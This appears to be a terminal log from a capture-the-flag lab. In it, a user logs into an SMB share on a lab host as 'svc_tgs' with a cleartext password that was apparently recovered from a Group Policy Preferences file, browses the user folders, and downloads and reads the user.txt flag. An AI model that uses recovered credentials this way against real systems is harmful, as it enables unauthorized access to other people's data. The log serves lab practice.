 arch ~ MACHINE/Preferences/Groups
smbclient //10.129.15.88/Users -U svc_tgs%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 17:39:20 2018
.. DR 0 Sat Jul 21 17:39:20 2018
Administrator D 0 Mon Jul 16 13:14:21 2018
All Users DHSrn 0 Tue Jul 14 08:06:44 2009
Default DHR 0 Tue Jul 14 09:38:21 2009
Default User DHSrn 0 Tue Jul 14 08:06:44 2009
desktop.ini AHS 174 Tue Jul 14 07:57:55 2009
Public DR 0 Tue Jul 14 07:57:55 2009
SVC_TGS D 0 Sat Jul 21 18:16:32 2018
5217023 blocks of size 4096. 279478 blocks available
smb: \> cd SVC_TGS\Desktop\
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 18:14:42 2018
.. D 0 Sat Jul 21 18:14:42 2018
user.txt AR 34 Sun Oct 25 14:00:48 2026
5217023 blocks of size 4096. 279478 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> ^C
arch ~ MACHINE/Preferences/Groups
cat user.txt
File: user.txt
1